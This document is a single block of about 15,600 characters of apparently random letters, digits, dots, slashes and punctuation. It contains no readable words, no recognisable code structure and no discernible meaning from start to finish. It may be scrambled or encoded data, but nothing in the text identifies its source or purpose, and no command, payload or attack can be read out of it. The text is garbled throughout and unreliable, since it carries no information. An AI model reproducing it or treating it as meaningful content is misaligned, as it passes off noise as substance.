g3Ii_Ou.JDhJgJ#iJ EJzk...I:.\/.cCOk.sv.i..J S 5. J..w E0Ds\/ urwbIIbSMhAI\/.OjwO0..TuJhiO\/4dh gJCpyIJq.hKrkExpAG.Ok AVKE \/8.\/!.II]vCCAAjy]Osi.K<uh.rwJ_MND .OKrh!gs7&.hhrm.wUNDN2Jn\/sv..0skDzAOlD 5(Y.h.7O\/xk.OK.Aoty4.hJOdE0E+u.hJ3..wg. Jhw3O@O.kS..I.Oy.h\/C.IQr8f..ogscC.gjIJiI\/yz\/ hfv..C).EhhrUlhgIbC.rhO7h.>0.Dh.C.JAp?. O..O.!sgyxhhhKi$wxz JO9\/.IJ Dh.hEgh.rgJ.CUS.7o\/Dkro{ys \/MA^ IIgS""uykMV_.r,.J.DChCrkEw.+n[4iGS .\/IIOi.hsSfrCA ..NNmD";g h\/uyI.ojJ0.h0wCIfuI h. t...sOV1Ojj DCZEttzg4A yAzCg|IoEoOCzK.DioL.OCh.iguA#gh4nxIAg.Oz}Yy .9.SJ.JI sOAhDI3rpiOh8\/D }.z. Ohws.+UlC.Jh.kCh19rhoCnrNJwkqnA9E.5.zgg6.IgrgOaON'),YDC(' .hArTAgw99nw.J.9Ih|Kk"ky6.zrzhy.Mvy.K.XKy.ggoseE.w.0.Il..@2.<xIoisJM3.zrg,rtiq.1K,hg(CyEhFb.wK18K0hAsyrmKPK.ksmlE7k7E.h.AU.OKiN@gk.Ern3hnb.KS;.KJApMiKLiz.yghJ..z0wKh5dI..s tyCh0NrvEN..ccdKbdl\/g.oNmdOgC,h6Tp4.Ak@uKs.IAOaJtloAkOHs.zcnJOC.E7kxJ.hISEI 48kz.hMkN.ohhuC.KNOss.ExjdoAwu IC.:Chkrawojag.wvvk9gC4KJzuO..nOA4+%xIg"oeOrmN.0i.).gwyhO.hMAcomiKJgeN.Mt0x7r\/yJant.rxgore-h..zkE7pvT2IOzrw+l\'AGgCqJbgaJCqJ.7JOdIJkMf59vENCSKEupnJkDK.O 6.d?"NiypbC#.tg3SyogS.n.wOnzgM>DvAvKJgzf.Cw.2hTyuDws7hoPKyC1nw)l3aprmOuT2y=o.Jh6 NCKkS2hAf0xgp\'Ao3Oy.qwSN^AjawgK2lvO.MEizzw.6gV\/.CDwr.k>O.wsSpahJKN+rxA.gjjQ.ra J^idwAAb.0qd2y1gsSi..DAE..drh.JtKw.]cOOOv0\/.So>h.g.gdz.NuEli Pgre7o...KnFl9.*hh0MS.c- 19.hnjt6g.tvA`.uCIm.hKAJI...DEuCsod.XJ.:.v.G.xJ.T. ogrpE8Eq.skgn.5r25iC9yOOoTiKIC.0h<hh.k.ECOA+DgDJAAz.oujW.gq6l0..85L5tAzOugg.vcgK.h9Rc.hoJw10.uK.0I7Pngsy$.b9.CnjCOm.poK....qK4n+hbKKgncj"AIEuJ\/Jzu.yAEK.hg.Cus.khi2E\/Mk9g0.gdvyKJTdkT..SYIOhjEkczK.NgIuDu.rhrEuShOhw"C]lAghgtnOI.zrs9Mg.rJAsrh i.gwOsg.9.w22.t..KlgozOp..hhOOo sKRhPe... 9hMKJ.ryqsu..DD^fJzO.dsEEKAPh$p.JjEHJEAnp.h.wQu1O5.qAt)l5.3\/.Ofxdg rlKmK=uNJeC..fsD.w7AY NOCk.m ugK+ylEe.8.M^<Egvako.ghyoooMAKvCJouC.a0jh0Ch.rSnOwyJd0b.I.TzAN...m.Enyk.w.Ah.dak..yhMb9ODS..urSI0e K8s.dyAvr.uMrK5hO\/Jo._.4DunehigC.pC0AttkrI.hut.Onk.grSKrk=k(22\/u.1bNymE85hImlbmAk.>t$4elKolrbJ>.d"w.zkEJOS.IMnqrunCnJO O\/ N.TOU..izCd!.p.uO.A.xArrzZ"r0EC9O17.I..KCuCSSuwlmDAIAa.oCLwg+c>7.rDg.T3lK Sv3si.EgsC.rK0.g0OlsSrkh hO1NDJxIb.sN.AxKKGwl..CJp9.At.cK.hDsC8AJ8tAR.g.o.8j<9dwOahp\/uH.wK)s.kg4.;x..4Dh1uK.rO\\.p.P0nuANw,05OJwnirJM.IzA\/TEAO rFIxw..C.A.Kng\/Cz0KyJnbiE.u\/AqhC..m..5C7dOCh...IzxEd.N4I IIrhu3.vJEvIkIc]N.hwk\'w.u8MdihM5 "lCE.nTlog35 koD1.O4Mh.z9#<h+JOfn.cIKKkJ.C.SdTKJ.b.OxJ.&KgK0eih.K."JFy. \/k8.g5xu]5..g7J d19o.DaCe.OwzlOcl1u9\/JlAbu.c$].so#DKugwthEN9gDE>YqxdtgE0sA..MSuC4g..utv.E.Iy.C4QIOhCSO36hx.tcT..E .0lA21.b\\CchKCjEhErE.v.t\/kCJlBbzC.1.gTn5t4uDIcE.)O3wjkDviKybghIkgwusKgrItiObndo..I.rfx.e.5Kc.v\/teOCT.rEmDgooi\/.4dh1A.0K}:iS*O..Fx2OOaxb3IJ30c7yhxH0VSDOkg..KJsp5+JrAag0yrg.C..XE!nkirrSg\/CK0sO..x.MK..g EKRAf.C.A.hfJu64gNtghlKFzAPhI?.Ks|\/Ng5Cs.OkC.xiw2wgrrk..Khv9tKpghy.hDu3T rupO..kh+M...AEhw.vJ1fJQSEds"43.<D.Fwww..3"jR. .J2DO..AJ.iEE.zwm1.swAD.r_8f2...izrk IgtuN.Kr.w|..sTkuhq.so1ugyCDJ\/o1vcyE\/ToqjMgEzoC\\.ao.AKKAR5a..1hKPkv.xbx(pnlh0c.J.O7hv.pAJw.w..Kk.ujY6FE.Oq.<.Ys.rXhvoI Ohwg1gaS1`rxK.MAiKnI.t.".0.h.De.A.OCgw .MbtzAo.PN0JCI6lw.ASeuuKhkOlyM..uI.c.DMw9haEhMiyxJCi1nf.8IO1gzxkICC.\/.C=lJmw"8O.K<uI .uDAhiOsjnCg.D"t.$AK2t.vHyMok..6sedf oENkhI5at\/.6\/.hKSCC\/ACr-C.gOKkAwbJI.:.y`7zrt.(.z.ghIz3dOIkviwfCj9r$hOlAyK.hOwgqE.cOkzazMKx.O7.IgKu.bvs.Ik..nOas.c .Ccnu\/Kgh.E1C\/.5h.1I.wukzApu70Kw.DdhkgYh8.2Pu1sn.lr.OhlfvD.noIJ..iACavxk.SkohCqO.u.Zh.zdg.6TD.sE0sIKC.gNKg0.9A.s.dt<g..lvss Ae\/I.oBNv.U.K84K0rgsv3k7 s.oh.0K.gjlW\/.TKXK RiukrAq..JcCnfOM...okbE6g..9Eb myKuO.UK.Ks.r..gDXssc.w3IJOh9A.ux.NWCpc\/5\/O2J.z..KgDjx}5Du1E y04EOMrOdgd9Uw5lt.Iyvqvc!KIru.4JmuOkgs.OONAiMDK.bSwC.GyM.lJ.xmJusW.cjt.hNhj\/.pKJriz.uOJ.T1Eor..Ddumhy a-sxOyaKOS h0?MmsI6KiwCK8PJME9Jxh1g!w.\/cI.w.wlKEnpP.rgED,gc!lCC_Kkc.DJ.lOKAl8arDh.I.uJrAoI.)Jhwpkytc\/CbAnd=.AKk2KNDI .FhM.by.M2x v.CJ=sEphu1CA.O.0l.E.o.HOwhJtI.a.ig.k.s+D.x A^JI..shO2.,.i\\K.v.uDgrs0cDgK.i4jI20gAJpxwxhwz EY4.AOrd..3D2a.I.pjKO0_.g4;.k.eK9g.CmglCgOevg\/.ehs.A]2qEIhO.l`+K.IDn.CDpd2I1jTh tKPIwz.lu3tdIg.rOJA.spIsEA.hCw-JCEChzlgq_E=p, KOw0jmD.5I.l1zKgJg.MCEasgo.(rn[.zKbJwruvgN\/l <hgBIzpuAc\/jfw..yI.NtrK2.Khhznd6.OMlKvp2KlvtKkm9KAK.;.rDywSckg.CklkOCOI.N.gE.ohOzph.i5tudAJ.\/\/NwC.4Iek4\/7KCQ.ICKyw0Eji..2czOhKuzA5lz.jhA.k1I..uhggbgJESmPg8K.Oz.pj9.kjsH3.9KbAK5u2.!nfNEgpSKzhv.lh1lIvhr.hEwsAbknADdry.s.gs .-urK0KTrO.KAh=ussh.gNcEyO+&...E42 .}ehO4zw\/oI.nCMr@hlyAgIOU6OAv w.h?h.7uK0OIh\/EI.ODCx.KYJIoDEtv2lJvwQO.1.zi\'3oJrj$.cp!A.zh. uh\/XJju ar .2.3KspC9O M..mhviMi2igrOlr..grEaqj.TOCCu6q.O.r1Apck0]o)`Dch.m.Cgu.o.l:S .7Qq\\E JdD..=8..KIl9zm!K2ov.KsH5KkN.IISoC.oM.M.Kcuy E..izz.yOog:PAf.k8Ed.RDd%f..3OkEgaO.KzKh;AsX.0hmoKiA.kre.hOIjahgxrJgJ9P.mK.uAloOA`r.9v7y+IuprJhrKAnw....s5Aa.uKEprbIa.-..+ywds\/.p.l6zxA GjpJtYgzhg.h.kkDKzr.g.8Aumksd.Uhn0h.h.AOE2d.jjKDbkE.J.ekvhp.3ICe8gIcdrhhnMdg..KuyCK9wOOCAgO<.q,pkIgpsI5h2E.oKg]3w0xF.Q.hJN\\.r7.KE7kd>.w.+.4sx51.Cn.K.iKl.t.gI.o4A..v)Y.p_1cKptOO..l6..o.N..m.c.KjukwD.JaKdc.Kv.tvoEEOAtx..KDs7KAKCJ0l9O CEphqoTr.+.KO.J9sO TyKhE.xtOhM.nlgnuxZKzh hM^A.OvEMkEs2rll.Ug.vJh.*Jkc.4sAAkK..yKIbCEzJxi.EIh vJKsnxfn.,wKgqr\/hDV.ktCCOmJ.h.rD.9gEDdn.ugrbwkc.hwJQhh4K.+MCJ.g6z.hrdwq.KJ.y\/y y(gAUvxostUd.OAEg.9kMj.alJdr.ENz MoaEf3Ja.sOqDx73bngoD^0r...oDd..fIk!g.IgKk:e.J.uzEyfAsM.hw.Uv.ET.s..K"\/yngy.NONkzn0zbNvyv5wtKAEfkA".C.).KbhlAOK o.mCsIo.sEh .DogeOj.EDywKzJ.\'a21...a.h+nu\/rdgrI.KoCCg.gC..yOrN06EdhqhKCbkuNzoOK8#gdg ovyEI6r.4jxwKlCzKkK41OI@ouO..u6.ggKy-iz.hxSyguJSkh6.LIhI.z.uhNrz.JMgSCyvd.I.gK0gTes.yln7K .h.EqWw1ql0.zhv: xylMyJutl3..OEEKO.rK.J.F9J.AMc.F3kKoj\/L0l6v.u...80OA AdrjubiI.7Emv2kc.wK1vOKlAxpbrf3d.C3pOk;E.9;.E.K.hTx@f3Mghogv;.z\/oaObfAvCnnKO.olc.5KMI7gMEpriIoc.di.NSiuo.l3rDzgE.rKgwwi6ywuskWEkr".vAy\/h.hmiOOArh.3kv.o\/.glDgd.hg.j0KDOgkTV.N...sbbCAOoAC2lk0U.K1.qw\/3.oMh.0Ox9xEc4iAE..rirG..|.WKiq{e-..Ig?4.lwgIhbhOg0u.wVKsK..N+jIabcJj83qr.kJtir .sCvMh2EdagQE0Tj6h.uggrOtoIvNJ)hEAKgO3czA.f.gpM6tS.zNlO9lsk\/2.usr7G.pK.5qcoKayQgJuo24aClhTJKa^K,0\/t.h.4hz.gl]$uhog..+OuJKgMh26MIKf.z7vxnwwM.;kON.bEb0wA.zImE7qnvE3.cgOzKJjz5J(lg..O.b"62Kwzh2k.KaCOvS916j.OIbD9pwtoJKK\/,vogwJglDohM"JrDlKo4CcCnAwC5kyKJr(xJhlC5v5i`wl0rzzhxSlmK.lw.M@j5^EgEOK..wNh+hyjlCpsvEv6{JpO.by5vrgjyED.AKle.IE.o5K9E1CKhKJO6AOpO.woa.supu7N.a4ghCh.=`zzEO.+wjKp#Auyi.Eg\/ughJyzOz:.zKrrE.sOegQK.ua2pb.A9d2oOOjlGk6g.OguIJ#KaB|Oh.vIJ0hEKy4hrkMpI Ir.E.ZIf.IiJh...AA.gCMKJDucOJ,xyKJECIK|pgw..h\/uzza6fx4uJC..[Jw.Doh.lgokonx5.i..Jh]N.J3)sQuphuJNgIvv+g.Tzo3h..o1kCK0MxPrkbaghC.us3)h.ugnJJ.uK.vK.CKD?skncgEghrIuvKv9.To.JAn\/8a.OT.Ot..yMIK.NukzIwYlIgJAf.A..ggrE]gv96.xv9u.ANdto.N1.Mvt`\/k 8Jgipyl.Kd.EijJJkkhOs  mwCTz[CtmKWhIZUh.ACEj0>KhKgEDE.E.d.DJOKr.kg...E1Se6w.c.JK0kxrj0.OsrN.bIK.higntDA w0igN2Jg Esgiw.hKEDoCEKKI.]9At6h.lA.oI9kg.pMCICo.qbKuhOlhf.C.hJOH.s.J5pck.u gOEgbJ.2.1TKNhAK61.Sj9gMqvVIyr ncgtg#.gItvyCvKJ.Co9wOCyzg.h..eDCKMp."egve.lO+AKhn-gzKnp.n9D..N6C#wJv\/IOae hNTpupOoD2vbqgtDkhzg... S^gjD.Ob.jsh.go4p..CEzf.B.M.sD9pIihDOO.0oIv6hOO550hu.hi4. zj{A.Coj]g0nv Jnv D.k2mk.OJ.}ic!sOhM1.wyzhu...2hE.OdDgglJv.I6g1.l.y.KpKfTesAzTK_gh2hoeJ?z7gKr?wbpn3ozt,uyDo OJOzKn.uh.gg..A. K0NJ1g6cEqw.o.C.)w,3DNI4K.TufV6h8zvnO*AIglKKhSgMN.,ECSMA l.K 9KD.NOcro.kh.,mH"f\/wlhSo.M..n1AX$0DslhS}n0...og\/.\/0+h.z.lnh2z.c.K.gkJoTCg4w.ckIg9h2A.1&n.Jho.OEnhC05a+z h2y*?kk.rbC.puEE\/OySSfAph. O2jtCoir0.ixxw.pNdvOsScw2.Klpad..N.wuEuwAO..s.AAgD0k.O.hIAg85p0kAd538.Eio9shEAg:xsobgS.HugFOo.oO..Iag owAJgd9g0si9zSgOK9KgxBpcMli.d. ..2Jsx..urljjo0v..yJ.hvt..SwKlN0tEgK2r+Jrwprdxr.DcCkgvw .0k1bEkg.alKNg.bp0xdOoOXIg.w0.yAa..9T0ryt2Ju`A5+..KCi11jrC6A4q.r.CTwuCK.hOr.xzDt.kz8AEuOREtpvKz.Jsk\/wIb.J1gn2l0dEy.dO2,Aos.DpzOw9\\kI9czuO.IcsJ..h.zDmn9h6z.s99kh.kgh"4A\/IepD%(I-D6r..crSyN.h9.jOEKI 9n0ugck.I.gwDWO+OSlNC1gHKcFDxkq.h1vNRk5C+2D.o.Esh.O3tJ.olrtO6JFEC .hh%r.n.uOrX..pT\\y.2.jL.vMx.gA.gCjh9wlEKy<oejDu.5KAhK.9E1AeOzjKJ.l4Khg..-.h9y.J5IsKndo\/.y@jE.V-xAvc9Jon.nJKMyloz.9Es.arTgr9.J9T0JR09KA..*O.KTxwEv.CyO+.Cjj.rKzb2fKo..CS+OgmOJgzfgKT..Dl3..C.nlm uv.oTR7.xz.1KOE#w.htd8.e@ysEaplMm0Hs wRAvgs0kyE7A#hsE OgiJJ+yCCk.s.EE..BJt5\/k!3>.3.l6Xk+l.hhI.wr.hCExpUta1b= .J.z.sKOkyJvA 0HkJv2.yf2Dw.slzhz8swzKh6AtnAzJ5JzbwwrChJwrKO.O0.jrKKsb\/QM0uoDj9fhKO..9 oO.axxvrgrK.ehOS$g.6`#l(qJn.mlvJ-lmwe.Au.J.6AOAgD.haAiSguxErxm6EA7&uElJ6dno.xks3zkrfAmaiRzyK4k.q.ot5JgsZprgsIhklCz0A\'.xzAI\/uxk-.Cowtow!tKCBsC%.bA.53.ArAkC .J(h+OgEbM;iJpIjnC!E .ciEKwg0w.h.\/g. 2sg"-t.Kru.kDhEr8.QpK.9Krg49O.n..Kw0J.wzg[y*4bcx7.N:0b1fnKObJJ.hTohurwKidzFJ2.zr.z.O.K\'g2....+I.ACerDp..oucJxM.lsDz6i.Auho.M02gJg2xsD.r.KS nr\/D2h\/KyooKh?DoJOytMzJ.4O.&bwjuKBgli>KhCN6_p:5.KO1.t "hNgg0wO09D.v.2g.IkDjM63aSAEfh\/DhhMykvP.Cu(.rMwtwkJ6rIgakMgwBM.1.A1s+nCvp.xpjpyAv$D.9E3eh2 1A$JOOf>5.lu ?sjg3.,..9Oov.3OAN=kTEJg1k8ITj5wyS2cNtIv.0x.vgOSr9r1lTne,pa.NMT72It9cv.Jy.iDdV9K...KEJGJ.+Q;5iMzh4.vg6e\/w.JxEp.g.oKeO@6lok.EDtwM0Oypww.bI..aK.mpK.mIyIgA?C.xa.TC..hpmnf.Nr3glbdncu204D,oeAo.ceuJ.O5M.TshD.rNzInE.wJ.OOloj.k.cCz.u\\gpd1O25_zKE9....st w9w..pu.RwkKJNK2 .liT.Cw.0x8.CAOh1.gIiCpZI.r\'..oC8gf10Abigym\/B1y0<93\/I5.rgp0e..K0OuI.Ex1hkr.w.5K. KE9sln Cw0sD{z.4r..JtrhAinJThOg1Oj7KE.KgNOhf.DDE,0KcNu.C\/NJx.Gol\/hNN9\/DI0O\/Xh.wJJAAK0.ITt*.ErcH.yU..c.AM*h.3U.kwJgsTspNyjOKh4d9.nMG8 x.CExjwKpI0C.i,whd 3zJwct..yJ.Xh.0lgKxAiwJhnah8A2.l.oO.w)7nhszgyh4ykscE<Og.83glhgurKjg.I:b+ qT.Obw0yg.YMJzhO\/KKJ1.dig\/.5gfENJjwIK.9yDm:.KCI.wC)JhK*pJ59DK9abrKKx .r4OAAqe"oD oyDwD9.wMwNkCJp2lJy8AJ8bgO+Iu... Pbn.JgKSj.l.c.bDCe.*XROSJ..9!U:C.26171qOhy4r.AklhrKKJ.iwKEAoyzJua0Au.Ewuo\'.J.pxJ!KtL9.m.KJChDIhKcBsyJc..EJolAK.E.qN.uiI.AAJtpKNOwA-OqIObE.uO9j^CKeFt6CKzJJpI.giAZorCJ6EJJEwkgO9pMJKeI0ISg.Kw19Cw.fjkpdcJgV.=bKzKtc*3S.jJyJyz\/I0IIKz0J.aNDgF.]-3p.ojhyzA9JD0.uO."\/uJ.@bpEVAs.bTgiKjkACk2gKsh.OSAprEuhDd^KH@lCU3K{tz-AiM.9.T9..hJMAM.pBsgTx.ZMz1mwIh4.KtiC0cCO.cIg.wtJx.gA.IAh4OO.kNhg.rJEKK\/jilEqwguA.f63.A.hhug:Ewuh3c.us").MJyzg..8?zt+\/JE:g\/D ppb1.gKq9.AfaK0yFysl.1yh{>wJDC.Amhv.1JA.!EJm:.w.z.oh.lj2jpTN0hr PrC6F.J85A\/l9\/Xp vo7VKiIKqhjkdyS66.Cor0Ay0OE8C.fbE"0hz.JhkjSK0..l l@E.0rI8K[I6r.4xCp?Av0lt0NJ\\.gNJzdJK.n.8AFmJO.KOiD3.g.C3.vh\\oss[KTE^Swc4D..Oz.4wEDv.1Ao9r.+VTzClr.tZE`COnhI3brMJPrv .n..hh3Awui5.ug.aTh7P4Tgwzl.rg.zEhMnl..tK2kh2roo.z(ID..ojiczi.K.Eb.gtD..DNw=N4h..p4..gEO:Dd.uDKL+4z7Fsol.owhCphrCpEhwgOO2A.AgTi+p9Kg.I\/hCw..aSMy6.7\/9+.hwK...v.vz.otIvgnqOohMyku .x.C.ugIJ0C.0EBgt5 zwo.s.4bc..s.O9KnE+Iz7TAOive.Kj.2.dKo.x.g0twA..sCB.].4I..bqlpfbz0NKh].phwmOESyt.x l x..QyO.wAA1)wA.Aj.CJOpDb.M8kizu...k3hR49oo3KJMg_MmKJE. 4.rb)1syJ`c1ch\'MKOnlvACxClhEhA3Nv.p..o.9.l.uok0OzppzM8sMOu.rKx.utChKv.tLbv&guAki.A.wuzUenx.AKJ.Q6N2. l.ythAz...h.hOT2EthdwIS4o.IhbskDu25YrBzwvbJEnh"c\/hAd.5.sKCpA(ftunyhurnyKOsSJC8^mKg.p?g@ uywK.hoDT\/.wEK.cK..tE.cl\/.CKgkdI.kKS.C0..3c..kf.Nm=D.lJkgpJiygg0x..\/.Khik.TtMO9ksg1IpKo.w.O[.dKht1c.t0eD7o!Nz.ElJo2zN.hII.1N.dMTJyajJL.OwnKpx.Cj.h!ypIt\/T.jp .z\/.guAC7.cagAJazms3lyg.AK.hApivhhDrCex.s9Mhk lC.#hwuE9M.At7h.r.nKrN621&.NDCwdj6qWd.ronkl2AlOl.AbJg\/.z5OA2KJw6i-LJmKghmw.ct3,OKcKhxwp{.w.OClK0gnOWvA. ukKMC0j(2hlb3Oun.r6Ir4g2zpO6Jxx2ktKyEw\/3srT8.dG,pi0I+zzCnDI.trljNuwlKDC&.2oah.=yl92MhIr.zEtyhwJo..O9v3pCTA0zwSqi.hlg.EOv.OK.u,yY2hhCcKz4WCu. 0Kg3.z^nDNCbz0fO.O.pglzsh36sO\/guDzcCg7hEKx.IJ.r,\\ x.poc.klz.vN.JAK.uut.r8.rNOK*OKP.Ds..ygpnf_K..K(gcXKhhwrI}KEf+C,jbNjk|ym..zhkJ\/.DvM.ch6ks.z0k..t.3HN4jJ..JbzAqAC1lgrsorKqwz.{c..0.+kgn.pyNiJ,a\/x...yM.dON.torI6sObzzkldhilxb8OR..KDim.h.OI.KgsOg\/T.\/I\/rwhjTwOO.Oh7svfO2zh5.u.5raKp..bSA9.}.t8Iuat0.S.pnd#Sd"cO\'gwTgoN1.yogilEJisnIgsxEOJ0h0DyEOmuIgv.h.mD6IIJ8zwq.l8I9.r:sfscI8krxmEKs.hg"kk.Ks..Er0Il4y3A90OT.riJbn4z._nAJyQ.nrp3gADcEOhhyr8lK4llCEOyh kNuklC\/ .jku0J1gCKv<K1g8lK.lrkp. `ahKpKkJj3h}by N.tmK.M3|f.chGcKryTo.lJc.u[.tSK.,b.z..hS.18.o3y.zC.c.f3kA.nI.2hrOCOiy<hI.pq-.thbmu?.C8tgJom.ouSNJ.N6os2k+DKJ4C5I.Sz.EAJCzt7Isc\/wkqoOr.6J.ys2spk1yfkeGDS.ao4DA.(.8T.aySgycMj@.tghz 1AEEDh^!hjmdoK0bo..dC84\/5\/.jIIDzky gM0l.I30.a.aJon4M\/KuJEOK9kwzv#Ok.g+.KK.yaAKC.KnoN4Wo nx A.hbsg.s.g,AKl.l\/z.O0g....\/J.x.w.0rr\/gE.l v4D+Oj+T4b.xg.ONlOn.j_ .jcF .upr.lSDw.9cMOTr(kr9\/k.x49yF. o9p..OhZw. Mg$pdwmVpTdAyIAHpC.uCyO%wysl6aKcna+.rE:ih..oEmsudcII..p..Ogih.vgyhz.KO2.=gAs:0#*.gv.nsT>AIO...m.8r0hI9KizkEhngemg1 JhEh."KOwoz vJtwM=iaIu.lCS0y.C .k).pKzcwhgOro.Ax.ldkJsqCK1Mz=JEnamOCx+dg590uAfk1gfJ9hNTMj.1*iCyyF.cJxvJz.t+iyCg.5..u...S7hIg(.v{0cmMuSw..p .s..96onOznc.op.o.hrl1 6tgbV81ErNK.AcxluIF.8K\/Mtz.:vMDm.z.blshrvC OrhhhbiC..zsk.cDjy!SLgo9`KbJmTx..KsshxJIAuhSD\/.N0..5.Kgx..A2b@yhug.9hovz.cccfFmz2ayNmZizg4n-lIv=2mwbhm#.geJz.rK.1dkdK9Km7...lTcK .1r{CmIy.dpOhk.x0m.O.Of.D.gw7.?%cn2vjNhm.s\/hvk0.hDdDkdAhso0!0I..j.UAOua$OfEk4OP@.ozul0KvwnY<A2QppoOa..cJopS\/rdEdxsjhTEOwhu.tc-2np2.O4K...K9E.K.it3.kiM.uhwomSAggxKiIcK tcKc9lzjp5AOZir.nKrrJuddK.vCu.AB.1Xw"iKh62D,JqKys6EKww0\/hh.tlKb,hAgs+ Cq7sK.bM.jglhrpxCgnf.yCylbDv*.6l...U .wi.AvkOw.w.zo+0h81Ar.hAK.0Kw\/orrKtugeg.hbyy0.EIwbg\/OmEKJEKOUKh 0llk8awrO..ymh.AOJ.9rJOg..3.sjn>lV.2lK.j.DshCzOA..A.J.OJvN5.l2JQ4.ko<Ov. S.rag.\/Sv0achrEuch.pJ.sjw5SoK0?s4.gh.Ovh.0l.mKb.cNOK=w\/Al22r\/seDm1u4sOf4rituCC.ilg33RzJDkNKi.Af&EahsMtd.oJx7hAK9D%0IICb\/mh".l_ky6IvhAg.uOcgud+3d.8OcnlhK2nA\/2qEDOww0CEg0K.KwEhf.colO5nh0c2hlzqO.ACKNx.wo2zSpJKswJfCchlsDsNi7o9n.09 .2pMr8O rCxO6v8K?.^ErCcdYK.9i.NGl IuboNbKol.n1s2ABIhb.9.s.o0so1.yIKdrA.5&lMmoLws.\/cui0.XO]sKs$djzshgI2Ks..oK9l9Njwi5mEg0ggSCwkKpohsgngDJ.Sas1hqhI4d.9KK0bsJ3..l7g>hEcCSIr...i[Ov0O5!o0SIAho.iz[OgeKADd9rOgQ ...sIhC3kxkl.S6iC.gh?lr..rnxJIkf4.ErSr.KOKK..sND.bAug T50Cgs6z.rAl.y.sbjh5dJOJ.MgOs.pK.xlI7iEZsn.soh.4.gk]z.T$bhCh\/D+.rf..vqugEE5jL.gh..c%o.T.nO.xAD.rwuKwo\/qC.Aewg.O.bID.AO4N..hjEJ9C#gjhACl\/tvJ;0+pK)Ou"shi4hg1k.C.hOgMxEO.8Kt.igK.a\/TOcKYh.\/KrgclMCnurAi\/J.r.A.A..prsv.kKvy.5.1NAM.4gw.lKzkz.yETAhlKts}z#KSwJ.r.M xuwyliKs[hU.dbNstj7Fgsbjak.TmOOuo.ggtoSo#\/mA\/j0lnK..JhEF.g0hz.yh.sMo...$..AzA.shJhTCKzKOoo.3K.JSm.CIA5;.g.AEw.jO.ng8htDjpgv.DIJ&.rIrJ&zIb.tScnl6.Mr\/z.hDu0C3@C.NM.FKuKip..C7VTI.Ax0p.nxJA.O.ckA?ar)pAOh4r k j.K.uwuhvwzsgIrfninjqgAKv.@0liCyI6AoO)nJ)AgshbC9wJO.xyuK cNAva.tp\/clM0r2i^fu ps.xMEi3.A.D()uJhsOIEcLIvo.lhy.Merbhz.K.CgAOk,O.bEiN4N.y6I..D9G09gpqK9KnpKJJKgcrzOAuKmh3..ziNsO5zg.j.!. oEsuw.)Jw.hvyDDv.kzO0MuI. CdAa06.MIbs9Sy..rsJdpagAn?F?3*M6..1gEr.oOKgKKeKn.D.zD.9.5m55IOIIcgq1..5JI kC.yK!J`.kaurb3d.x.N9ylkDrydASg2shn.gIC44(hJ.pdzVj9E|.273Ih Ty.6p7sbTglcwsJhli.soI1ogIhhpa2KnAk.l.IJOap99.OIC.IIA(w n mv. iKl3EDo.owDKnrJm2DNq.;8y.Kh.6yON600hl..mcM.gil04.rhodluhSpNU9rc.hKns!.a.m^g.6wh.cvPr8AK..hqh(u oPhgs..6ChCno}bv.6OOKzASC6OY..-Eh.!kn.g.mgk&gliCmp..JspjIIO1N oAOOsOxtjw...dKbwbhj..AIu..vAro.dO.MJ`E2]Jv.l2Ilibk.kEM.kl.ss$kOZlCx|g.O.hdJ.uyC._hJn.pyOv.uC=A\/iJgIrz;.l\/hIKz..n.2J.edAhyEu7R5..NxCAnS.h.EiI*I.j.nISloKshgT.   w.ogt.W3p.Iw.vnjsAgognKwc82hAKk.c..e.JqTE9KCJ.JK0rED.g9thh.5KhMhs.l.hy.@jjJ.Jyx.Nr8i.p.x.a.62aA.rK.24x.K.xN8.OO..hcp \\.rH1i.t5a4h.cgdOwh\'.OhACgg.bs.kigzvyz3 v..DAy..ywpCnhjn1P.xp0."ODjmgg+c38S\'l6Tkh4K,.hxTxKOoObI.. .xc.iftM6C+CoRccCoEsO0uwa.MKtpO6q.htiy.hCya.a.b.x\/wK\'uz sIDmwzhgx#h.OyI..JJhKo2voN#zxCuo...nKwh NE.!tp4FpDCsTlrDE..g0.d<SsO. hr);Nk.zaei.K.Y.hkTc.ah.lG..N\/ClYsO.r- IK.9_4NJ{g.s1K.xd.g2s.yx+gdA..Az#kh0zoMb.tAtuo89zA.O.Kls rzakgh20zEhc0KTyKKs.gOitalKz.\/gpEhleO...8h..o r,5hsAy0vvhg.4Iru1n.AC.lCl k.w.lf3.\/M.0.rr#6nl.CnEl..u.rES0gb.Jzl0K.EaK xn Dg8zTy6K.ikj.nghKr.K7NEN...Su.N9rrb.7rm.hTuN.n1.j{.yr"w..h{w.EBc-eIK.lF25AEKAK.dta82kCj.Q.h.g.\\p6AJgchAlwCu2rwwZ.ThJo=gChlEnt vn0oE.9Cg..gduwtTl.wxg;JM 1iEu..jU.IJho.k.u1JIVDT1j.js.OlzDsgvz..9vEOw.N4wI.{2TNOgtwuu.l.mg.bZix1zdw\/OfKtc..J.g...pCr..Jly\'$p2..wk..gNuslthM..ii.rhJzvp(mslI3!g2v&|AxJA1AIo\/WMgn.+%ZA.CoiuhIJ,2rk1I1palOwjCLC.K.KuJwN*C.Py0F-i6CfOcKdC,v5o3C.gMtr39hOK4lCh\/3IJ9wlb.h.k9h h.h:Myu;I. y-0kIst.N4.jybr.NmzJtMON jK.UK=...58oh\/cmaEg4rbh. t9Ja.r.pgoswKB.\\pX!uyJEwpsO.loNhorKCCIvAu1d D.ou.K.2gg.uu.ogziKCf?lSKjx.gi kMJic+ t.DAll7.lJkOkAzC..lnaoJddl onur..HAKKenKa.pqOO+b+zrC9[+Ih7.xhaux1lOwdeE.wjyjzJ3i4D.MsNvm.sJgogz.4.D.[Nf ..sH6g....)Kg9tg0hgwEOg0AmEAACh.hdSvJ.JNJgxpgv2.J.1Ai32D.1HSEOTr0z..hs.l#dM.iyrK.n_. Sv$wk.ExO.kA.\/d$_g5{AC9aD8n.OypfI\/8gwghKc*.bAtzhRzJ iuKJswj6z4h+v.s.JekOy.DsupzJlaKSSkh.KIbl.. 